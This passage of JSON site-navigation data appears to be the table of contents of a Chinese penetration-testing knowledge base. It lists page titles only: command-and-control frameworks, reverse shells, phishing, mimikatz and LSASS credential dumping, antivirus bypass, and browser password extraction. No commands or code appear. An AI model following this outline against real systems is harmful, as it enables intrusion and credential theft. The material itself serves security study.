fa/ssh\"],\"type\":\"document\"},{\"id\":\"FcpcYzod5Xbjcl8lpeN9\",\"title\":\"Ligolo\",\"href\":\"/nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa/ligolo\",\"pathnames\":[\"nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa/ligolo\"],\"type\":\"document\"},{\"id\":\"JL9brd4XWTLJH7o1YOD0\",\"title\":\"chisel\",\"href\":\"/nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa/chisel\",\"pathnames\":[\"nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa/chisel\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"r30d3vkKDR4MW7GmFwDv\",\"title\":\"命令与控制\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi\"],\"descendants\":[{\"id\":\"frMQINYTRBPCP6Uv5d9g\",\"title\":\"Metasploit\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/metasploit\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/metasploit\"],\"descendants\":[{\"id\":\"FUtmOt5W3GK8G12pPgh0\",\"title\":\"常规使用\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/metasploit/chang-gui-shi-yong\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/metasploit/chang-gui-shi-yong\"],\"type\":\"document\"},{\"id\":\"iB49ozYFLRqZYvq8gah9\",\"title\":\"细节使用\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/metasploit/xi-jie-shi-yong\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/metasploit/xi-jie-shi-yong\"],\"type\":\"document\"},{\"id\":\"KhIbqPHQ68qG4WCvhN2j\",\"title\":\"meterpreter\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/metasploit/meterpreter\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/metasploit/meterpreter\"],\"type\":\"document\"},{\"id\":\"7SOOM3QLWTrloWLhvsXh\",\"title\":\"模块\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/metasploit/mo-kuai\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/metasploit/mo-kuai\"],\"type\":\"document\"},{\"id\":\"431oFzPKH4cZCRujDQgL\",\"title\":\"与cs和empire交互\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/metasploit/yu-cs-he-empire-jiao-hu\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/metasploit/yu-cs-he-empire-jiao-hu\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"6Gy9aL1AEnq77ijDQ2n2\",\"title\":\"CobaltStrike\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike\"],\"descendants\":[{\"id\":\"N9YTKeZGKH4O8afD8Ej4\",\"title\":\"安装\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/an-zhuang\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/an-zhuang\"],\"type\":\"document\"},{\"id\":\"GolyGsCor7AI5S0UYB3C\",\"title\":\"部署\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/bu-shu\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/bu-shu\"],\"type\":\"document\"},{\"id\":\"rWL5YZs8LN6oF72eX1EU\",\"title\":\"连接\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/lian-jie\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/lian-jie\"],\"type\":\"document\"},{\"id\":\"YaZzjlLbNX1dTwhYn54b\",\"title\":\"监听\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/jian-ting\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/jian-ting\"],\"type\":\"document\"},{\"id\":\"rt5W20gVp2a2gmSN5B9v\",\"title\":\"模块\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/mo-kuai\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/mo-kuai\"],\"type\":\"document\"},{\"id\":\"Z6w6YJemOc3MM4ibqbNv\",\"title\":\"交互\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/jiao-hu\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/jiao-hu\"],\"type\":\"document\"},{\"id\":\"BJfFQd7yV5EKKvidZiaJ\",\"title\":\"攻击模块\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/gong-ji-mo-kuai\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/gong-ji-mo-kuai\"],\"type\":\"document\"},{\"id\":\"VIwqLbLd4b6erOyX1LEC\",\"title\":\"视图模块\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/shi-tu-mo-kuai\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/shi-tu-mo-kuai\"],\"type\":\"document\"},{\"id\":\"nvnkg3ZNUoOJWGBTp7jw\",\"title\":\"Beacon\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/beacon\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/beacon\"],\"type\":\"document\"},{\"id\":\"S8zW09Y9VpBcFw3yexuP\",\"title\":\"钓鱼邮件\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/diao-yu-you-jian\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/diao-yu-you-jian\"],\"type\":\"document\"},{\"id\":\"mNTDOFJILmWUd8SI0laJ\",\"title\":\"隔离网络\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/ge-li-wang-luo\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/ge-li-wang-luo\"],\"type\":\"document\"},{\"id\":\"1bepSooHsNWfsW37MXXC\",\"title\":\"权限维持\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/quan-xian-wei-chi\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/quan-xian-wei-chi\"],\"type\":\"document\"},{\"id\":\"kbGMqGo2FempiE9sSbyJ\",\"title\":\"代理\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/dai-li\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/dai-li\"],\"type\":\"document\"},{\"id\":\"KYHZ2kqmzdu8cdtuQ4Bc\",\"title\":\"Malleable C2\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/malleable-c2\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/malleable-c2\"],\"type\":\"document\"},{\"id\":\"SVmaqmijKb5RmFYLBrzA\",\"title\":\"部署VPN\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/bu-shu-vpn\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/bu-shu-vpn\"],\"type\":\"document\"},{\"id\":\"DEB7CjAkf6pULtjZmnt1\",\"title\":\"横向移动\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/heng-xiang-yi-dong\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/heng-xiang-yi-dong\"],\"type\":\"document\"},{\"id\":\"6eWeTURfcKlZ1hCy1zOv\",\"title\":\"加载脚本\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/jia-zai-jiao-ben\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/jia-zai-jiao-ben\"],\"type\":\"document\"},{\"id\":\"MwJXbuxgcTY9nqTnDNZS\",\"title\":\"克隆\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/ke-long\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/ke-long\"],\"type\":\"document\"},{\"id\":\"JSWQXdpN9mJRY76yghkT\",\"title\":\"浏览器劫持\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/liu-lan-qi-jie-chi\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/liu-lan-qi-jie-chi\"],\"type\":\"document\"},{\"id\":\"23LBF7jYcpuK4dMQATCe\",\"title\":\"与msf和empire交互\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/yu-msf-he-empire-jiao-hu\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/yu-msf-he-empire-jiao-hu\"],\"type\":\"document\"},{\"id\":\"BBtHcimNZn7txO8DcTll\",\"title\":\"上线提醒\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/shang-xian-ti-xing\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/shang-xian-ti-xing\"],\"type\":\"document\"},{\"id\":\"zb8X5kOLE7d6lGAHalpa\",\"title\":\"office宏\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/office-hong\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/cobaltstrike/office-hong\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"n4muX6tnqCiyeF4ayw2i\",\"title\":\"Empire\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/empire\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/empire\"],\"descendants\":[{\"id\":\"ivpKv4LbjI5fyNHyCvLs\",\"title\":\"安装\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/an-zhuang\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/an-zhuang\"],\"type\":\"document\"},{\"id\":\"5XAqvGExS34RTLMxmUWI\",\"title\":\"生成\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/sheng-cheng\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/sheng-cheng\"],\"type\":\"document\"},{\"id\":\"48osBh2oEFbvk4npnsDL\",\"title\":\"监听\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/jian-ting\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/jian-ting\"],\"type\":\"document\"},{\"id\":\"l22NSP8Ja2NxeUwIxbKN\",\"title\":\"模块\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/mo-kuai\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/mo-kuai\"],\"type\":\"document\"},{\"id\":\"AT3k7UUMMvN0PulFePRR\",\"title\":\"连接靶机及其他操作\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/lian-jie-ba-ji-ji-qi-ta-cao-zuo\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/lian-jie-ba-ji-ji-qi-ta-cao-zuo\"],\"type\":\"document\"},{\"id\":\"I9ECYfj5Mt64QCOeQTII\",\"title\":\"权限提升\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/quan-xian-ti-sheng\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/quan-xian-ti-sheng\"],\"type\":\"document\"},{\"id\":\"WxoqqnfQLoMKKRD0fXcY\",\"title\":\"横向移动\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/heng-xiang-yi-dong\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/heng-xiang-yi-dong\"],\"type\":\"document\"},{\"id\":\"jp3mpGipxWu1JOu5bo4Z\",\"title\":\"后门\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/hou-men\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/hou-men\"],\"type\":\"document\"},{\"id\":\"E8haIFOLY40v3Z1JoLAs\",\"title\":\"与cs和msf交互\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/yu-cs-he-msf-jiao-hu\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/yu-cs-he-msf-jiao-hu\"],\"type\":\"document\"},{\"id\":\"4q4lw5m01cKtJ6cYBg72\",\"title\":\"Empire_Word\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/empire_word\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/empire/empire_word\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"nNiYnM6IaN0Ym8b86WOq\",\"title\":\"下载并执行\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/xia-zai-bing-zhi-xing\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/xia-zai-bing-zhi-xing\"],\"type\":\"document\"},{\"id\":\"lAJaCSgMWPCjIHnmWv5o\",\"title\":\"DNS TXT Command\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/dns-txt-command\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/dns-txt-command\"],\"type\":\"document\"},{\"id\":\"wGyAtU2gk1JQLQOxA9XV\",\"title\":\"Dropbox\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/dropbox\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/dropbox\"],\"type\":\"document\"},{\"id\":\"zF3EHMAdQCKPzkK2x5B4\",\"title\":\"Gmail\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/gmail\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/gmail\"],\"type\":\"document\"},{\"id\":\"LhsXWZQ5IQhdNuMwSsWk\",\"title\":\"Jsrat\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/jsrat\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/jsrat\"],\"type\":\"document\"},{\"id\":\"AmQVcwWHE88HHp8bATY7\",\"title\":\"koadic\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/koadic\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/koadic\"],\"type\":\"document\"},{\"id\":\"eJTBIAG0oOoo0TJNwS6j\",\"title\":\"Openssl\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/openssl\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/openssl\"],\"type\":\"document\"},{\"id\":\"Knb5xX5BPJ5rcQ5yICSz\",\"title\":\"Powershell\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/powershell\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/powershell\"],\"type\":\"document\"},{\"id\":\"gjcMSIiSQvZU9SzzFqHE\",\"title\":\"SILENTTRINITY\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/silenttrinity\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/silenttrinity\"],\"type\":\"document\"},{\"id\":\"nbLCFE5M8NGuDDzg011z\",\"title\":\"telegram\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/telegram\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/telegram\"],\"type\":\"document\"},{\"id\":\"4NwKF2ovuCg2ZkZK5doZ\",\"title\":\"反弹shell\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/fan-tan-shell\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/fan-tan-shell\"],\"type\":\"document\"},{\"id\":\"aUjD22x0LQZ6Y5Rm13PY\",\"title\":\"交互式shell\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/jiao-hu-shi-shell\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/jiao-hu-shi-shell\"],\"type\":\"document\"},{\"id\":\"nVov3OHDckFqHO9whozQ\",\"title\":\"browser\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/browser\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/browser\"],\"type\":\"document\"},{\"id\":\"Moysooziy3JDvZTQlO0s\",\"title\":\"crackmap\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/crackmap\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/crackmap\"],\"type\":\"document\"},{\"id\":\"69SvpslowK4GIejH3ivv\",\"title\":\"工具\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/gong-ju\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/gong-ju\"],\"type\":\"document\"},{\"id\":\"AP1dN5cLB1QpB92w0SU3\",\"title\":\"dnscat\",\"href\":\"/nei-wang-he-yu/ming-ling-yu-kong-zhi/dnscat\",\"pathnames\":[\"nei-wang-he-yu/ming-ling-yu-kong-zhi/dnscat\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"pCJvga3C4yZhaCpc4Hn7\",\"title\":\"HASH操作\",\"href\":\"/hash-cao-zuo\",\"pathnames\":[\"hash-cao-zuo\"],\"descendants\":[{\"id\":\"OsLQR4QUwuH4dgcHYDpc\",\"title\":\"mimikatz\",\"href\":\"/hash-cao-zuo/mimikatz\",\"pathnames\":[\"hash-cao-zuo/mimikatz\"],\"descendants\":[{\"id\":\"75URRyPjBMKz1QiuDRkA\",\"title\":\"mimikatz\",\"href\":\"/hash-cao-zuo/mimikatz/mimikatz\",\"pathnames\":[\"hash-cao-zuo/mimikatz/mimikatz\"],\"type\":\"document\"},{\"id\":\"B7WNGuNeNKEeqZetBho1\",\"title\":\"mimipenguin\",\"href\":\"/hash-cao-zuo/mimikatz/mimipenguin\",\"pathnames\":[\"hash-cao-zuo/mimikatz/mimipenguin\"],\"type\":\"document\"},{\"id\":\"MDPssufGE9vJUkWmY8TP\",\"title\":\"Powershell_Bypass\",\"href\":\"/hash-cao-zuo/mimikatz/powershell_bypass\",\"pathnames\":[\"hash-cao-zuo/mimikatz/powershell_bypass\"],\"type\":\"document\"},{\"id\":\"6Q7syg1HHmhB0oQCZ2oD\",\"title\":\"Procdump64+mimikatz\",\"href\":\"/hash-cao-zuo/mimikatz/procdump64+mimikatz\",\"pathnames\":[\"hash-cao-zuo/mimikatz/procdump64+mimikatz\"],\"type\":\"document\"},{\"id\":\"Vg8OoTOkyuAY1My55VU9\",\"title\":\"SqlDumper+mimikatz\",\"href\":\"/hash-cao-zuo/mimikatz/sqldumper+mimikatz\",\"pathnames\":[\"hash-cao-zuo/mimikatz/sqldumper+mimikatz\"],\"type\":\"document\"},{\"id\":\"kD2SPYTTxym5LfmZWRhw\",\"title\":\"调用mimikatz远程抓取\",\"href\":\"/hash-cao-zuo/mimikatz/diao-yong-mimikatz-yuan-cheng-zhua-qu\",\"pathnames\":[\"hash-cao-zuo/mimikatz/diao-yong-mimikatz-yuan-cheng-zhua-qu\"],\"type\":\"document\"},{\"id\":\"hdExSmfuszLWIOoxXyLJ\",\"title\":\"横向批量抓HASH\",\"href\":\"/hash-cao-zuo/mimikatz/heng-xiang-pi-liang-zhua-hash\",\"pathnames\":[\"hash-cao-zuo/mimikatz/heng-xiang-pi-liang-zhua-hash\"],\"type\":\"document\"},{\"id\":\"MpD9VgkG1yRiXz24fRd1\",\"title\":\"绕过卡巴斯基\",\"href\":\"/hash-cao-zuo/mimikatz/rao-guo-ka-ba-si-ji\",\"pathnames\":[\"hash-cao-zuo/mimikatz/rao-guo-ka-ba-si-ji\"],\"type\":\"document\"},{\"id\":\"GZdOILImwOdjEdrOuKJ9\",\"title\":\"远程LSASS进程转储 Physmem2profit\",\"href\":\"/hash-cao-zuo/mimikatz/yuan-cheng-lsass-jin-cheng-zhuan-chu-physmem2profit\",\"pathnames\":[\"hash-cao-zuo/mimikatz/yuan-cheng-lsass-jin-cheng-zhuan-chu-physmem2profit\"],\"type\":\"document\"},{\"id\":\"ej2LeBcMcKk5hH0QbTmx\",\"title\":\"Cisco_Jabber转储lsass\",\"href\":\"/hash-cao-zuo/mimikatz/ciscojabber-zhuan-chu-lsass\",\"pathnames\":[\"hash-cao-zuo/mimikatz/ciscojabber-zhuan-chu-lsass\"],\"type\":\"document\"},{\"id\":\"fOPLf92CMW1zXja9IkWz\",\"title\":\"dotnet2.0\",\"href\":\"/hash-cao-zuo/mimikatz/dotnet2.0\",\"pathnames\":[\"hash-cao-zuo/mimikatz/dotnet2.0\"],\"type\":\"document\"},{\"id\":\"pP6Dz5JG6BX2yA2oOC0D\",\"title\":\"dotnet4.0Msbuild\",\"href\":\"/hash-cao-zuo/mimikatz/dotnet4.0msbuild\",\"pathnames\":[\"hash-cao-zuo/mimikatz/dotnet4.0msbuild\"],\"type\":\"document\"},{\"id\":\"NNPUPTbMkkvJTcPb6d5i\",\"title\":\"Dumpert\",\"href\":\"/hash-cao-zuo/mimikatz/dumpert\",\"pathnames\":[\"hash-cao-zuo/mimikatz/dumpert\"],\"type\":\"document\"},{\"id\":\"eodwfXctykb02cLd3iiJ\",\"title\":\"JScript\",\"href\":\"/hash-cao-zuo/mimikatz/jscript\",\"pathnames\":[\"hash-cao-zuo/mimikatz/jscript\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"M7A1ET36DF2FhhzwCiHl\",\"title\":\"域HASH提取\",\"href\":\"/hash-cao-zuo/yu-hash-ti-qu\",\"pathnames\":[\"hash-cao-zuo/yu-hash-ti-qu\"],\"descendants\":[{\"id\":\"MNbZWAj9plP1FT1FQRLw\",\"title\":\"NTDSDumpex\",\"href\":\"/hash-cao-zuo/yu-hash-ti-qu/ntdsdumpex\",\"pathnames\":[\"hash-cao-zuo/yu-hash-ti-qu/ntdsdumpex\"],\"type\":\"document\"},{\"id\":\"NVpZJQdr3kE3kFEOr6rJ\",\"title\":\"Ntdsutil\",\"href\":\"/hash-cao-zuo/yu-hash-ti-qu/ntdsutil\",\"pathnames\":[\"hash-cao-zuo/yu-hash-ti-qu/ntdsutil\"],\"type\":\"document\"},{\"id\":\"lkJt61q2tgdUt3c0PTHS\",\"title\":\"Powersploit\",\"href\":\"/hash-cao-zuo/yu-hash-ti-qu/powersploit\",\"pathnames\":[\"hash-cao-zuo/yu-hash-ti-qu/powersploit\"],\"type\":\"document\"},{\"id\":\"Io3LZ1df2URO0sJRhxnD\",\"title\":\"Vssadmin\",\"href\":\"/hash-cao-zuo/yu-hash-ti-qu/vssadmin\",\"pathnames\":[\"hash-cao-zuo/yu-hash-ti-qu/vssadmin\"],\"type\":\"document\"},{\"id\":\"0VLYyl1NMRRkXS51CYeT\",\"title\":\"Wmivssadmin\",\"href\":\"/hash-cao-zuo/yu-hash-ti-qu/wmivssadmin\",\"pathnames\":[\"hash-cao-zuo/yu-hash-ti-qu/wmivssadmin\"],\"type\":\"document\"},{\"id\":\"p7En6uMj6bi0q7VzlMyN\",\"title\":\"impacket工具包\",\"href\":\"/hash-cao-zuo/yu-hash-ti-qu/impacket-gong-ju-bao\",\"pathnames\":[\"hash-cao-zuo/yu-hash-ti-qu/impacket-gong-ju-bao\"],\"type\":\"document\"},{\"id\":\"5OJu8QAoX9luwSu1fCBi\",\"title\":\"mimikatz\",\"href\":\"/hash-cao-zuo/yu-hash-ti-qu/mimikatz\",\"pathnames\":[\"hash-cao-zuo/yu-hash-ti-qu/mimikatz\"],\"type\":\"document\"},{\"id\":\"D3DbWng70tmZQcMPzedS\",\"title\":\"MSF\",\"href\":\"/hash-cao-zuo/yu-hash-ti-qu/msf\",\"pathnames\":[\"hash-cao-zuo/yu-hash-ti-qu/msf\"],\"type\":\"document\"},{\"id\":\"019vcjlAJo6A8Dd8qsep\",\"title\":\"esentutl\",\"href\":\"/hash-cao-zuo/yu-hash-ti-qu/esentutl\",\"pathnames\":[\"hash-cao-zuo/yu-hash-ti-qu/esentutl\"],\"type\":\"document\"},{\"id\":\"sjgFAWpL6dT6Rw8i1r4G\",\"title\":\"Nishang脚本\",\"href\":\"/hash-cao-zuo/yu-hash-ti-qu/nishang-jiao-ben\",\"pathnames\":[\"hash-cao-zuo/yu-hash-ti-qu/nishang-jiao-ben\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"7CaPLtOkUWIJuYwOsTpb\",\"title\":\"缓存HASH获取\",\"href\":\"/hash-cao-zuo/huan-cun-hash-huo-qu\",\"pathnames\":[\"hash-cao-zuo/huan-cun-hash-huo-qu\"],\"descendants\":[{\"id\":\"3YUnDP8iOM4qYjajyyJA\",\"title\":\"Quarks pwdump\",\"href\":\"/hash-cao-zuo/huan-cun-hash-huo-qu/quarks-pwdump\",\"pathnames\":[\"hash-cao-zuo/huan-cun-hash-huo-qu/quarks-pwdump\"],\"type\":\"document\"},{\"id\":\"jMMX3zFgzccOeGsuJPyM\",\"title\":\"注册表\",\"href\":\"/hash-cao-zuo/huan-cun-hash-huo-qu/zhu-ce-biao\",\"pathnames\":[\"hash-cao-zuo/huan-cun-hash-huo-qu/zhu-ce-biao\"],\"type\":\"document\"},{\"id\":\"uxb7r15xGSRO9G5K24Kb\",\"title\":\"Ninjacopy\",\"href\":\"/hash-cao-zuo/huan-cun-hash-huo-qu/ninjacopy\",\"pathnames\":[\"hash-cao-zuo/huan-cun-hash-huo-qu/ninjacopy\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"ISlWI1vAJueOggD2mD8D\",\"title\":\"获取其他密码\",\"href\":\"/hash-cao-zuo/huo-qu-qi-ta-mi-ma\",\"pathnames\":[\"hash-cao-zuo/huo-qu-qi-ta-mi-ma\"],\"descendants\":[{\"id\":\"PKkKj0oP5Pg606YgKEPl\",\"title\":\"foxmail\",\"href\":\"/hash-cao-zuo/huo-qu-qi-ta-mi-ma/foxmail\",\"pathnames\":[\"hash-cao-zuo/huo-qu-qi-ta-mi-ma/foxmail\"],\"type\":\"document\"},{\"id\":\"D5fxOu0qSwy5uhNAxDlr\",\"title\":\"navicat\",\"href\":\"/hash-cao-zuo/huo-qu-qi-ta-mi-ma/navicat\",\"pathnames\":[\"hash-cao-zuo/huo-qu-qi-ta-mi-ma/navicat\"],\"type\":\"document\"},{\"id\":\"U8pYWj8qQFN7XQRY8jvr\",\"title\":\"seatbelt\",\"href\":\"/hash-cao-zuo/huo-qu-qi-ta-mi-ma/seatbelt\",\"pathnames\":[\"hash-cao-zuo/huo-qu-qi-ta-mi-ma/seatbelt\"],\"type\":\"document\"},{\"id\":\"PocyVBmP55B3lWRpxF71\",\"title\":\"securecrt\",\"href\":\"/hash-cao-zuo/huo-qu-qi-ta-mi-ma/securecrt\",\"pathnames\":[\"hash-cao-zuo/huo-qu-qi-ta-mi-ma/securecrt\"],\"type\":\"document\"},{\"id\":\"BJdqitKnd9LZEpVaCWz0\",\"title\":\"vncpass\",\"href\":\"/hash-cao-zuo/huo-qu-qi-ta-mi-ma/vncpass\",\"pathnames\":[\"hash-cao-zuo/huo-qu-qi-ta-mi-ma/vncpass\"],\"type\":\"document\"},{\"id\":\"DgF0XoJLRGJMygFZR7MQ\",\"title\":\"chrome\",\"href\":\"/hash-cao-zuo/huo-qu-qi-ta-mi-ma/chrome\",\"pathnames\":[\"hash-cao-zuo/huo-qu-qi-ta-mi-ma/chrome\"],\"type\":\"document\"},{\"id\":\"dZ8R2cfxQR4Nr9flidW5\",\"title\":\"firefox\",\"href\":\"/hash-cao-zuo/huo-qu-qi-ta-mi-ma/firefox\",\"pathnames\":[\"hash-cao-zuo/huo-qu-qi-ta-mi-ma/firefox\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"37SwooHyShSXgv8qvKj5\",\"title\":\"破解工具\",\"href\":\"/hash-cao-zuo/po-jie-gong-ju\",\"pathnames\":[\"hash-cao-zuo/po-jie-gong-ju\"],\"descendants\":[{\"id\":\"SnRrCjysyJ6YC8kRPRhY\",\"title\":\"medusa\",\"href\":\"/hash-cao-zuo/po-jie-gong-ju/medusa\",\"pathnames\":[\"hash-cao-zuo/po-jie-gong-ju/medusa\"],\"type\":\"document\"},{\"id\":\"HSdF9GpRExiaQTvYT1dB\",\"title\":\"hydra\",\"href\":\"/hash-cao-zuo/po-jie-gong-ju/hydra\",\"pathnames\":[\"hash-cao-zuo/po-jie-gong-ju/hydra\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"0E39ASkTvtJCLY9FqN4F\",\"title\":\"GoogleColab破解HASH\",\"href\":\"/hash-cao-zuo/googlecolab-po-jie-hash